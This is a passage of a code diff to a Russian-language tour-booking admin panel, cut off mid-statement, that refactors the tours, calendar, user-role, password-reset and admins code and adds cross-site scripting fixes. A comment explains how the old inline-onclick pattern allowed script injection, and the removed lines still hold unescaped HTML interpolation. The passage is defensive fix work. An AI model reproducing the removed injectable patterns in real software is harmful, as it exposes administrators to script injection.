-      </tr>`).join("") : '<tr><td colspan="6"><div class="empty"><span class="ico">🏔</span>Туры не добавлены</div></td></tr>';
-  } catch (e) {
-    $("tBody").innerHTML = `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
-  }
-}
-
-let adminBookedDates = new Set();
-let adminCalYear = new Date().getFullYear();
-let adminCalMonth = new Date().getMonth();
-const RU_MONTHS_ADMIN = ["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"];
-
-function buildAdminCalendar() {
-  const wrap = $("bookedDatesCalWrap");
-  if (!wrap) return;
-  const daysInMonth = new Date(adminCalYear, adminCalMonth + 1, 0).getDate();
-  const firstDay = (new Date(adminCalYear, adminCalMonth, 1).getDay() + 6) % 7;
-  let days = "";
-  for (let i = 0; i < firstDay; i++) days += `<div style="aspect-ratio:1;"></div>`;
-  for (let d = 1; d <= daysInMonth; d++) {
-    const ds = `${adminCalYear}-${String(adminCalMonth+1).padStart(2,"0")}-${String(d).padStart(2,"0")}`;
-    const isBooked = adminBookedDates.has(ds);
-    days += `<div onclick="toggleAdminDate('${ds}')" style="aspect-ratio:1;display:flex;align-items:center;justify-content:center;border-radius:6px;font-size:.78rem;font-weight:600;cursor:pointer;transition:all .2s;${isBooked ? 'background:rgba(239,68,68,.3);color:#fca5a5;border:1px solid rgba(239,68,68,.5)' : 'background:rgba(255,255,255,.05);color:#fff;border:1px solid rgba(255,255,255,.1)'};">${d}</div>`;
-  }
-  wrap.innerHTML = `
+      </tr>`,
+                )
+                .join("")
+            : '<tr><td colspan="6"><div class="empty"><span class="ico">🏔</span>Туры не добавлены</div></td></tr>';
+        } catch (e) {
+          $("tBody").innerHTML =
+            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      // SECURITY FIX: event delegation instead of inline onclick="" with
+      // hand-serialized JS/JSON embedded in the HTML attribute. The old
+      // code did `onclick='openTourModal("${id}", ${JSON.stringify(t)
+      // .replace(/'/g,"\\'")})'` — replacing a quote with a backslash
+      // does nothing in HTML attribute parsing (backslash has no special
+      // meaning there), so a tour name/id containing a single quote
+      // could break out of the attribute and inject arbitrary JS. Here
+      // we only ever put a single escHtml()-escaped id into a data-*
+      // attribute and look the full object up from the in-memory
+      // `allTours` array — there is no string-to-be-parsed-as-code step
+      // at all, so there's nothing for a quote character to break out of.
+      $("tBody").addEventListener("click", (e) => {
+        const btn = e.target.closest("[data-action]");
+        if (!btn) return;
+        const tour = allTours.find((t) => String(t.id) === btn.dataset.tourId);
+        if (!tour) return;
+        if (btn.dataset.action === "edit-tour") openTourModal(tour.id, tour);
+        else if (btn.dataset.action === "delete-tour")
+          deleteTour(tour.id, tour.name);
+      });
+
+      let adminBookedDates = new Set();
+      let adminCalYear = new Date().getFullYear();
+      let adminCalMonth = new Date().getMonth();
+      const RU_MONTHS_ADMIN = [
+        "Январь",
+        "Февраль",
+        "Март",
+        "Апрель",
+        "Май",
+        "Июнь",
+        "Июль",
+        "Август",
+        "Сентябрь",
+        "Октябрь",
+        "Ноябрь",
+        "Декабрь",
+      ];
+
+      function buildAdminCalendar() {
+        const wrap = $("bookedDatesCalWrap");
+        if (!wrap) return;
+        const daysInMonth = new Date(
+          adminCalYear,
+          adminCalMonth + 1,
+          0,
+        ).getDate();
+        const firstDay =
+          (new Date(adminCalYear, adminCalMonth, 1).getDay() + 6) % 7;
+        let days = "";
+        for (let i = 0; i < firstDay; i++)
+          days += `<div style="aspect-ratio:1;"></div>`;
+        for (let d = 1; d <= daysInMonth; d++) {
+          const ds = `${adminCalYear}-${String(adminCalMonth + 1).padStart(2, "0")}-${String(d).padStart(2, "0")}`;
+          const isBooked = adminBookedDates.has(ds);
+          days += `<div onclick="toggleAdminDate('${ds}')" style="aspect-ratio:1;display:flex;align-items:center;justify-content:center;border-radius:6px;font-size:.78rem;font-weight:600;cursor:pointer;transition:all .2s;${isBooked ? "background:rgba(239,68,68,.3);color:#fca5a5;border:1px solid rgba(239,68,68,.5)" : "background:rgba(255,255,255,.05);color:#fff;border:1px solid rgba(255,255,255,.1)"};">${d}</div>`;
+        }
+        wrap.innerHTML = `
     <div style="background:rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.1);border-radius:10px;padding:12px">
       <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
         <button type="button" onclick="adminCalNav(-1)" style="background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.15);color:#fff;width:28px;height:28px;border-radius:6px;cursor:pointer;font-size:.9rem">‹</button>
@@ -971,129 +2762,194 @@
       <div style="display:grid;grid-template-columns:repeat(7,1fr);gap:4px">${days}</div>
       <p style="font-size:.7rem;color:rgba(255,255,255,.35);margin-top:8px">Нажмите на дату, чтобы пометить/снять блокировку (красный = занято)</p>
     </div>`;
-  renderAdminBookedList();
-}
-
-function toggleAdminDate(ds) {
-  if (adminBookedDates.has(ds)) adminBookedDates.delete(ds);
-  else adminBookedDates.add(ds);
-  buildAdminCalendar();
-}
-function adminCalNav(dir) {
-  adminCalMonth += dir;
-  if (adminCalMonth < 0) { adminCalMonth = 11; adminCalYear--; }
-  if (adminCalMonth > 11) { adminCalMonth = 0; adminCalYear++; }
-  buildAdminCalendar();
-}
-function renderAdminBookedList() {
-  const list = $("bookedDatesList");
-  if (!list) return;
-  if (!adminBookedDates.size) { list.innerHTML = `<span style="font-size:.75rem;color:rgba(255,255,255,.3)">Нет заблокированных дат</span>`; return; }
-  list.innerHTML = [...adminBookedDates].sort().map(ds => `
+        renderAdminBookedList();
+      }
+
+      function toggleAdminDate(ds) {
+        if (adminBookedDates.has(ds)) adminBookedDates.delete(ds);
+        else adminBookedDates.add(ds);
+        buildAdminCalendar();
+      }
+      function adminCalNav(dir) {
+        adminCalMonth += dir;
+        if (adminCalMonth < 0) {
+          adminCalMonth = 11;
+          adminCalYear--;
+        }
+        if (adminCalMonth > 11) {
+          adminCalMonth = 0;
+          adminCalYear++;
+        }
+        buildAdminCalendar();
+      }
+      function renderAdminBookedList() {
+        const list = $("bookedDatesList");
+        if (!list) return;
+        if (!adminBookedDates.size) {
+          list.innerHTML = `<span style="font-size:.75rem;color:rgba(255,255,255,.3)">Нет заблокированных дат</span>`;
+          return;
+        }
+        list.innerHTML = [...adminBookedDates]
+          .sort()
+          .map(
+            (ds) => `
     <span style="display:inline-flex;align-items:center;gap:5px;background:rgba(239,68,68,.18);border:1px solid rgba(239,68,68,.35);border-radius:6px;padding:3px 9px;font-size:.72rem;color:#fca5a5">
       ${ds}
       <button type="button" onclick="toggleAdminDate('${ds}')" style="background:none;border:none;color:#fca5a5;cursor:pointer;font-size:.85rem;line-height:1;padding:0">×</button>
-    </span>`).join("");
-}
-
-function openTourModal(id = null, data = null) {
-  editTourId = id;
-  $("mTTitle").textContent = id ? "Редактировать тур" : "Добавить тур";
-  $("tId").value = data?.id || ""; $("tId").readOnly = !!id;
-  $("tName").value = data?.name || ""; $("tTag").value = data?.tag || "";
-  $("tPrice").value = data?.price || ""; $("tImg").value = data?.img_url || "";
-  $("tDesc").value = data?.description || "";
-  // Init booked dates from tour data
-  adminBookedDates = new Set(data?.booked_dates || data?.bookedDates || []);
-  adminCalYear = new Date().getFullYear();
-  adminCalMonth = new Date().getMonth();
-  // Show image preview
-  const prev = $("tImgPreview");
-  prev.innerHTML = data?.img_url ? `<img src="${data.img_url}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">` : "";
-  $("mTour").classList.add("open");
-  setTimeout(() => buildAdminCalendar(), 50);
-}
-// Live image preview
-$("tImg").addEventListener("input", function() {
-  const prev = $("tImgPreview");
-  prev.innerHTML = this.value ? `<img src="${this.value}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover;margin-top:8px" onerror="this.remove()">` : "";
-});
-function closeMT() { $("mTour").classList.remove("open"); editTourId = null; }
-
-async function saveTour() {
-  $("tSaveBtn").disabled = true;
-  try {
-    const payload = {
-      id: $("tId").value.trim(),
-      name: $("tName").value.trim(),
-      tag: $("tTag").value.trim(),
-      price: parseInt($("tPrice").value),
-      img_url: $("tImg").value.trim(),
-      description: $("tDesc").value.trim(),
-      booked_dates: [...adminBookedDates].sort()
-    };
-    if (!payload.name || !payload.tag || !payload.price || !payload.id) {
-      toast("Заполните обязательные поля (ID, название, тег, цена)", "err");
-      return;
-    }
-    if (editTourId) {
-      // BUG FIX: send only updatable fields (no id), handle empty img_url
-      const { id, ...updateData } = payload;
-      if (!updateData.img_url) delete updateData.img_url;
-      await api(`/api/admin/tours/${editTourId}`, { method: "PATCH", body: JSON.stringify(updateData) });
-      toast("Тур обновлён");
-    } else {
-      await api("/api/admin/tours", { method: "POST", body: JSON.stringify(payload) });
-      toast("Тур добавлен");
-    }
-    closeMT();
-    loadTours();
-  } catch (e) { toast(e.message, "err"); }
-  finally { $("tSaveBtn").disabled = false; }
-}
-
-async function deleteTour(id, name) {
-  if (!confirm(`Удалить тур «${name}»?\n\nВсе бронирования этого тура останутся в базе.`)) return;
-  try {
-    await api(`/api/admin/tours/${id}`, { method: "DELETE" });
-    toast("Тур удалён");
-    loadTours();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-// ── USERS ──
-async function loadUsers() {
-  $("uBody").innerHTML = '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
-  try {
-    allUsers = await api("/api/admin/users?limit=200");
-    $("userCount").textContent = allUsers.length + " пользователей";
-    renderUsers(allUsers);
-  } catch (e) {
-    $("uBody").innerHTML = `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
-  }
-}
-
-function debouncedFilterUsers() {
-  clearTimeout(_uDebounce);
-  _uDebounce = setTimeout(filterUsers, 250);
-}
-
-function filterUsers() {
-  const q = $("uSearch").value.toLowerCase();
-  const f = $("uFilter").value;
-  let list = allUsers;
-  if (q) list = list.filter(u => u.username.toLowerCase().includes(q) || u.email.toLowerCase().includes(q) || (u.full_name||"").toLowerCase().includes(q));
-  // BUG FIX: "active" should include admins who are active; removed incorrect admin exclusion
-  if (f === "active") list = list.filter(u => u.is_active);
-  if (f === "blocked") list = list.filter(u => !u.is_active);
-  if (f === "admin") list = list.filter(u => u.is_admin);
-  if (f === "oauth") list = list.filter(u => u.is_oauth);
-  $("uFilterCount").textContent = (q || f) ? `Найдено: ${list.length}` : "";
-  renderUsers(list);
-}
-
-function renderUsers(list) {
-  $("uBody").innerHTML = list.length ? list.map(u => `
+    </span>`,
+          )
+          .join("");
+      }
+
+      function openTourModal(id = null, data = null) {
+        editTourId = id;
+        $("mTTitle").textContent = id ? "Редактировать тур" : "Добавить тур";
+        $("tId").value = data?.id || "";
+        $("tId").readOnly = !!id;
+        $("tName").value = data?.name || "";
+        $("tTag").value = data?.tag || "";
+        $("tPrice").value = data?.price || "";
+        $("tImg").value = data?.img_url || "";
+        $("tDesc").value = data?.description || "";
+        // Init booked dates from tour data
+        adminBookedDates = new Set(
+          data?.booked_dates || data?.bookedDates || [],
+        );
+        adminCalYear = new Date().getFullYear();
+        adminCalMonth = new Date().getMonth();
+        // Show image preview. escHtml() neutralises a stray `"` so a
+        // crafted img_url can't break out of the src="" attribute; the
+        // http(s)-only check stops a javascript:/data: URL from ever
+        // reaching the DOM in the first place.
+        const prev = $("tImgPreview");
+        prev.innerHTML = isSafeImageUrl(data?.img_url)
+          ? `<img src="${escHtml(data.img_url)}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">`
+          : "";
+        $("mTour").classList.add("open");
+        setTimeout(() => buildAdminCalendar(), 50);
+      }
+      // Live image preview
+      $("tImg").addEventListener("input", function () {
+        const prev = $("tImgPreview");
+        prev.innerHTML = isSafeImageUrl(this.value)
+          ? `<img src="${escHtml(this.value)}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover;margin-top:8px" onerror="this.remove()">`
+          : "";
+      });
+      function closeMT() {
+        $("mTour").classList.remove("open");
+        editTourId = null;
+      }
+
+      async function saveTour() {
+        $("tSaveBtn").disabled = true;
+        try {
+          const payload = {
+            id: $("tId").value.trim(),
+            name: $("tName").value.trim(),
+            tag: $("tTag").value.trim(),
+            price: parseInt($("tPrice").value),
+            img_url: $("tImg").value.trim(),
+            description: $("tDesc").value.trim(),
+            booked_dates: [...adminBookedDates].sort(),
+          };
+          if (!payload.name || !payload.tag || !payload.price || !payload.id) {
+            toast(
+              "Заполните обязательные поля (ID, название, тег, цена)",
+              "err",
+            );
+            return;
+          }
+          if (editTourId) {
+            // BUG FIX: send only updatable fields (no id), handle empty img_url
+            const { id, ...updateData } = payload;
+            if (!updateData.img_url) delete updateData.img_url;
+            await api(`/api/admin/tours/${editTourId}`, {
+              method: "PATCH",
+              body: JSON.stringify(updateData),
+            });
+            toast("Тур обновлён");
+          } else {
+            await api("/api/admin/tours", {
+              method: "POST",
+              body: JSON.stringify(payload),
+            });
+            toast("Тур добавлен");
+          }
+          closeMT();
+          loadTours();
+        } catch (e) {
+          toast(e.message, "err");
+        } finally {
+          $("tSaveBtn").disabled = false;
+        }
+      }
+
+      async function deleteTour(id, name) {
+        if (
+          !confirm(
+            `Удалить тур «${name}»?\n\nВсе бронирования этого тура останутся в базе.`,
+          )
+        )
+          return;
+        try {
+          await api(`/api/admin/tours/${id}`, { method: "DELETE" });
+          toast("Тур удалён");
+          loadTours();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      // ── USERS ──
+      async function loadUsers() {
+        $("uBody").innerHTML =
+          '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          allUsers = await api("/api/admin/users?limit=200");
+          $("userCount").textContent = allUsers.length + " пользователей";
+          renderUsers(allUsers);
+        } catch (e) {
+          $("uBody").innerHTML =
+            `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      function debouncedFilterUsers() {
+        clearTimeout(_uDebounce);
+        _uDebounce = setTimeout(filterUsers, 250);
+      }
+
+      function filterUsers() {
+        const q = $("uSearch").value.toLowerCase();
+        const f = $("uFilter").value;
+        let list = allUsers;
+        if (q)
+          list = list.filter(
+            (u) =>
+              u.username.toLowerCase().includes(q) ||
+              u.email.toLowerCase().includes(q) ||
+              (u.full_name || "").toLowerCase().includes(q),
+          );
+        // BUG FIX: "active" should include admins who are active; removed incorrect admin exclusion
+        if (f === "active") list = list.filter((u) => u.is_active);
+        if (f === "blocked") list = list.filter((u) => !u.is_active);
+        if (f === "admin") list = list.filter((u) => u.is_admin);
+        if (f === "oauth") list = list.filter((u) => u.is_oauth);
+        $("uFilterCount").textContent = q || f ? `Найдено: ${list.length}` : "";
+        renderUsers(list);
+      }
+
+      const ROLE_LABELS = {
+        user: "Пользователь",
+        moderator: "Модератор",
+        admin: "Админ",
+      };
+
+      function renderUsers(list) {
+        $("uBody").innerHTML = list.length
+          ? list
+              .map(
+                (u) => `
     <tr>
       <td class="td-m">${u.id}</td>
       <td>
@@ -1102,29 +2958,91 @@
       </td>
       <td class="td-m">${escHtml(u.email)}</td>
       <td class="td-m">${fmt(u.created_at)}</td>
-      <td style="text-align:center;font-weight:700">${u.bookings_count||0}</td>
+      <td style="text-align:center;font-weight:700">${u.bookings_count || 0}</td>
       <td>${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}</td>
-      <td>${u.is_admin ? '<span class="badge badge-admin">Админ</span>' : '<span class="badge badge-user">Польз.</span>'}</td>
+      <td>
+        <select class="role-select" data-user-id="${u.id}" onchange="updateUserRole(${u.id}, this.value)" ${u.id === CU?.id ? "disabled title='Нельзя изменить свою роль'" : ""}>
+          ${Object.entries(ROLE_LABELS)
+            .map(
+              ([val, label]) =>
+                `<option value="${val}" ${(u.role || (u.is_admin ? "admin" : "user")) === val ? "selected" : ""}>${label}</option>`,
+            )
+            .join("")}
+        </select>
+      </td>
       <td style="white-space:nowrap">
         <button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px" onclick="openMU(${u.id})">👁</button>
-        <button class="btn ${u.is_active ? 'btn-danger' : 'btn-success'}" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleActive(${u.id},${!u.is_active})">${u.is_active ? "Блок." : "Разблок."}</button>
-        <button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleAdmin(${u.id},${!u.is_admin})" ${u.id === CU?.id ? "disabled title='Нельзя изменить себя'" : ""}>${u.is_admin ? "Снять" : "+Адм"}</button>
+        <button class="btn ${u.is_active ? "btn-danger" : "btn-success"}" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleActive(${u.id},${!u.is_active})">${u.is_active ? "Блок." : "Разблок."}</button>
+        ${!u.is_oauth ? `<button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="openResetPasswordModal(${u.id})">🔑</button>` : ""}
       </td>
-    </tr>`).join("") : '<tr><td colspan="8"><div class="empty"><span class="ico">👤</span>Не найдено</div></td></tr>';
-}
-
-// User detail modal
-function openMU(id) {
-  const u = allUsers.find(u => u.id === id);
-  if (!u) return;
-  $("mUBody").innerHTML = `
+    </tr>`,
+              )
+              .join("")
+          : '<tr><td colspan="8"><div class="empty"><span class="ico">👤</span>Не найдено</div></td></tr>';
+      }
+
+      async function updateUserRole(id, role) {
+        try {
+          await api(`/api/admin/users/${id}/role`, {
+            method: "PATCH",
+            body: JSON.stringify({ role }),
+          });
+          toast(`Роль изменена: ${ROLE_LABELS[role] || role}`);
+          loadUsers();
+          if ($("page-admins").classList.contains("active")) loadAdmins();
+        } catch (e) {
+          toast(e.message, "err");
+          loadUsers(); // revert the <select> to the real server state
+        }
+      }
+
+      function openResetPasswordModal(id) {
+        const u = allUsers.find((u) => u.id === id);
+        if (!u) return;
+        $("mResetPwd").dataset.userId = id;
+        $("mResetPwdUsername").textContent = u.username;
+        $("rpNewPassword").value = "";
+        $("rpErr").textContent = "";
+        $("mResetPwd").classList.add("open");
+      }
+      function closeMResetPwd() {
+        $("mResetPwd").classList.remove("open");
+      }
+      async function submitResetPassword() {
+        const id = $("mResetPwd").dataset.userId;
+        const newPassword = $("rpNewPassword").value;
+        $("rpErr").textContent = "";
+        try {
+          const res = await api(`/api/admin/users/${id}/reset-password`, {
+            method: "POST",
+            body: JSON.stringify({ new_password: newPassword }),
+          });
+          toast(res.detail || "Пароль обновлён");
+          closeMResetPwd();
+        } catch (e) {
+          $("rpErr").textContent = e.message;
+        }
+      }
+
+      // User detail modal
+      function openMU(id) {
+        const u = allUsers.find((u) => u.id === id);
+        if (!u) return;
+        const role = u.role || (u.is_admin ? "admin" : "user");
+        const roleBadgeClass =
+          role === "admin"
+            ? "badge-admin"
+            : role === "moderator"
+              ? "badge-oauth"
+              : "badge-user";
+        $("mUBody").innerHTML = `
     <div style="display:flex;align-items:center;gap:14px;margin-bottom:20px">
       <div class="user-detail-av">${u.username[0].toUpperCase()}</div>
       <div>
         <div style="font-weight:800;font-size:1rem">${escHtml(u.username)}</div>
         <div style="color:var(--muted);font-size:.82rem">${escHtml(u.email)}</div>
         <div style="margin-top:5px;display:flex;gap:6px">
-          ${u.is_admin ? '<span class="badge badge-admin">Администратор</span>' : '<span class="badge badge-user">Пользователь</span>'}
+          <span class="badge ${roleBadgeClass}">${escHtml(ROLE_LABELS[role] || role)}</span>
           ${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}
           ${u.is_oauth ? '<span class="badge badge-oauth">OAuth</span>' : ""}
         </div>
@@ -1132,145 +3050,536 @@
     </div>
     <div style="background:rgba(255,255,255,.03);border-radius:8px;padding:4px 12px">
       <div class="detail-row"><span class="detail-label">ID</span><span class="detail-value">#${u.id}</span></div>
-      <div class="detail-row"><span class="detail-label">Полное имя</span><span class="detail-value">${escHtml(u.full_name||"—")}</span></div>
+      <div class="detail-row"><span class="detail-label">Полное имя</span><span class="detail-value">${escHtml(u.full_name || "—")}</span></div>
       <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(u.email)}</span></div>
       <div class="detail-row"><span class="detail-label">Зарегистрирован</span><span class="detail-value">${fmtFull(u.created_at)}</span></div>
-      <div class="detail-row"><span class="detail-label">Бронирований</span><span class="detail-value" style="font-weight:800;color:var(--accent)">${u.bookings_count||0}</span></div>
+      <div class="detail-row"><span class="detail-label">Бронирований</span><span class="detail-value" style="font-weight:800;color:var(--accent)">${u.bookings_count || 0}</span></div>
     </div>
-    <div style="display:flex;gap:8px;margin-top:16px">
-      <button class="btn ${u.is_active ? 'btn-danger' : 'btn-success'}" onclick="toggleActive(${u.id},${!u.is_active});closeMU()">${u.is_active ? "Заблокировать" : "Разблокировать"}</button>
-      ${u.id !== CU?.id ? `<button class="btn btn-ghost" onclick="toggleAdmin(${u.id},${!u.is_admin});closeMU()">${u.is_admin ? "Снять права адм." : "Дать права адм."}</button>` : ""}
+    <div style="display:flex;gap:8px;margin-top:16px;flex-wrap:wrap">
+      <button class="btn ${u.is_active ? "btn-danger" : "btn-success"}" onclick="toggleActive(${u.id},${!u.is_active});closeMU()">${u.is_active ? "Заблокировать" : "Разблокировать"}</button>
+      ${!u.is_oauth ? `<button class="btn btn-ghost" onclick="closeMU();openResetPasswordModal(${u.id})">Сбросить пароль</button>` : ""}
     </div>`;
-  $("mUser").classList.add("open");
-}
-function closeMU() { $("mUser").classList.remove("open"); }
-
-async function toggleActive(id, state) {
-  try {
-    await api(`/api/admin/users/${id}/toggle-active`, { method: "PATCH", body: JSON.stringify({ is_active: state }) });
-    toast(state ? "Пользователь разблокирован" : "Пользователь заблокирован");
-    loadUsers();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-async function toggleAdmin(id, state) {
-  try {
-    await api(`/api/admin/users/${id}/toggle-admin`, { method: "PATCH", body: JSON.stringify({ is_admin: state }) });
-    toast(state ? "Права администратора выданы" : "Права администратора сняты");
-    loadUsers();
-    // BUG FIX: refresh admins page too only if it's active
-    if ($("page-admins").classList.contains("active")) loadAdmins();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-// ── ADMINS ──
-async function loadAdmins() {
-  $("adminBody").innerHTML = '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
-  try {
-    // BUG FIX: use allUsers cache if available, otherwise fetch; avoids double 500-user fetch
-    const users = allUsers.length ? allUsers : await api("/api/admin/users?limit=200");
-    const admins = users.filter(u => u.is_admin);
-    $("adminBody").innerHTML = admins.length ? admins.map(u => `
+        $("mUser").classList.add("open");
+      }
+      function closeMU() {
+        $("mUser").classList.remove("open");
+      }
+
+      async function toggleActive(id, state) {
+        try {
+          await api(`/api/admin/users/${id}/toggle-active`, {
+            method: "PATCH",
+            body: JSON.stringify({ is_active: state }),
+          });
+          toast(
+            state ? "Пользователь разблокирован" : "Пользователь заблокирован",
+          );
+          loadUsers();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      async function toggleAdmin(id, state) {
+        try {
+          await api(`/api/admin/users/${id}/toggle-admin`, {
+            method: "PATCH",
+            body: JSON.stringify({ is_admin: state }),
+          });
+          toast(
+            state
+              ? "Права администратора выданы"
+              : "Права администратора сняты",
+          );
+          loadUsers();
+          // BUG FIX: refresh admins page too only if it's active
+          if ($("page-admins").classList.contains("active")) loadAdmins();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      // ── ADMINS ──
+      async function loadAdmins() {
+        $("adminBody").innerHTML =
+          '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          // BUG FIX: use allUsers cache if available, otherwise fetch; avoids double 500-user fetch
+          const users = allUsers.length
+            ? allUsers
+            : await api("/api/admin/users?limit=200");
+          const admins = users.filter((u) => u.is_admin);
+          $("adminBody").innerHTML = admins.length
+            ? admins
+                .map(
+                  (u) => `
       <tr>
         <td class="td-m">${u.id}</td>
         <td style="font-weight:600">${escHtml(u.username)} ${u.id === CU?.id ? '<span class="badge badge-admin" style="margin-left:5px">вы</span>' : ""}</td>
         <td class="td-m">${escHtml(u.email)}</td>
         <td class="td-m">${fmt(u.created_at)}</td>
         <td>${u.id !== CU?.id ? `<button class="btn btn-danger" style="font-size:.72rem;padding:5px 10px" onclick="toggleAdmin(${u.id},false)">Снять права</button>` : '<span class="td-m">—</span>'}</td>
-      </tr>`).join("") : '<tr><td colspan="5"><div class="empty"><span class="ico">🔐</span>Нет администраторов</div></td></tr>';
-  } catch (e) {
-    $("adminBody").innerHTML = `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
-  }
-}
-
-async function grantAdmin() {
-  const val = $("newAdminInput").value.trim();
-  const msg = $("adminGrantMsg");
-  if (!val) { msg.style.color = "var(--danger)"; msg.textContent = "Введите имя пользователя или email."; return; }
-  try {
-    // BUG FIX: use cache if available
-    const users = allUsers.length ? allUsers : await api("/api/admin/users?limit=200");
-    if (!allUsers.length) allUsers = users;
-    const found = users.find(u => u.username === val || u.email === val);
-    if (!found) { msg.style.color = "var(--danger)"; msg.textContent = "Пользователь не найден."; return; }
-    if (found.is_admin) { msg.style.color = "var(--warn)"; msg.textContent = "Пользователь уже является администратором."; return; }
-    await api(`/api/admin/users/${found.id}/toggle-admin`, { method: "PATCH", body: JSON.stringify({ is_admin: true }) });
-    toast("Права администратора выданы — " + found.username);
-    msg.style.color = "var(--success)"; msg.textContent = "✓ " + found.username + " назначен администратором";
-    $("newAdminInput").value = "";
-    loadUsers();
-    loadAdmins();
-  } catch (e) { msg.style.color = "var(--danger)"; msg.textContent = e.message; }
-}
-
-// ── NOTIFICATIONS ──
-async function loadNotifications() {
-  $("notifList").innerHTML = '<div class="loading-row"><div class="spin"></div></div>';
-  $("notifCount").textContent = "";
-  try {
-    const notifs = await api("/api/notifications?limit=100");
-    const unreadCount = notifs.filter(n => !n.is_read).length;
-    $("notifCount").textContent = `${notifs.length} уведомлений${unreadCount > 0 ? `, ${unreadCount} непрочитанных` : ""}`;
-    if (!notifs.length) {
-      $("notifList").innerHTML = '<div class="empty"><span class="ico">🔔</span>Уведомлений нет</div>';
-      return;
-    }
-    const typeIcons = { booking: "🎒", achievement: "🏆", promo: "🎁", system: "⚙️" };
-    $("notifList").innerHTML = notifs.map(n => `
-      <div class="notif-item ${n.is_read ? "" : "unread"}" id="notif-${n.id}">
-        <div class="notif-icon">${typeIcons[n.type] || "🔔"}</div>
-        <div class="notif-body" style="flex:1">
-          <div class="n-title">${escHtml(n.title)}</div>
-          <div class="n-text">${escHtml(n.body)}</div>
-          <div class="n-time">${fmtFull(n.created_at)}</div>
-        </div>
-        ${!n.is_read ? `<button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;flex-shrink:0" onclick="markNotifRead(${n.id})">✓</button>` : '<span style="color:rgba(255,255,255,.15);font-size:.72rem;flex-shrink:0">Прочитано</span>'}
-      </div>`).join("");
-  } catch (e) {
-    $("notifList").innerHTML = `<div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
-  }
-}
-
-async function markNotifRead(id) {
-  try {
-    await api(`/api/notifications/${id}/read`, { method: "POST" });
-    const el = $(`notif-${id}`);
-    if (el) {
-      el.classList.remove("unread");
-      const btn = el.querySelector("button");
-      if (btn) btn.replaceWith(Object.assign(document.createElement("span"), { textContent: "Прочитано", style: "color:rgba(255,255,255,.15);font-size:.72rem;flex-shrink:0" }));
-    }
-    loadNotifications();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-async function markAllNotifsRead() {
-  try {
-    await api("/api/notifications/read-all", { method: "POST" });
-    toast("Все уведомления прочитаны");
-    loadNotifications();
-  } catch (e) { toast(e.message, "err"); }
-}
-
-// ── UTILS ──
-function escHtml(s) {
-  if (s == null) return "";
-  return String(s).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;");
-}
-
-// ── CLOSE MODALS ON BG CLICK ──
-[$("mBooking"), $("mTour"), $("mUser")].forEach(m => {
-  if (m) m.addEventListener("click", e => { if (e.target === m) m.classList.remove("open"); });
-});
-
-// ── ESC key closes modals ──
-document.addEventListener("keydown", e => {
-  if (e.key === "Escape") {
-    [$("mBooking"), $("mTour"), $("mUser")].forEach(m => { if (m) m.classList.remove("open"); });
-  }
-});
-
-checkAuth();
-</script>
-</body>
+      </tr>`,
+                )
+                .join("")
+            : '<tr><td colspan="5"><div class="empty"><span class="ico">🔐</span>Нет администраторов</div></td></tr>';
+        } catch (e) {
+          $("adminBody").innerHTML =
+            `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      async function grantAdmin() {
+        const val = $("newAdminInput").value.trim();
+        const msg = $("adminGrantMsg");
+        if (!val) {
+          msg.style.color = "var(--danger)";
+          msg.textContent = "Введите имя пользователя или email.";
+          return;
+        }
+        try {
+          // BUG FIX: use cache if available
+          const users = allUsers.length
+            ? allUsers
+            : await api("/api/admin/users?limit=200");
+          if (!allUsers.length) allUsers = users;
+          const found = users.find(
+            (u) => u.username === val || u.email === val,
+          );
+          if (!found) {
+            msg.style.color = "var(--danger)";
+            msg.textContent = "Пользователь не найден.";
+            return;
+          }
+          if (found.is_admin) {
+            msg.style.color = "var(--warn)";
+            msg.textContent = "Пользователь уже является администратором.";
+            return;
+          }
+          await api(`/api/admin/users/${found.id}/toggle-admin`, {
